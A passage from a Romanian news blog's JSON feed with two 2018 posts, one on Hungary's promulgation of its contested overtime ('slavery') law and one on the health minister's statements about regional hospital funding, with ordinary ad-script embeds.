indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});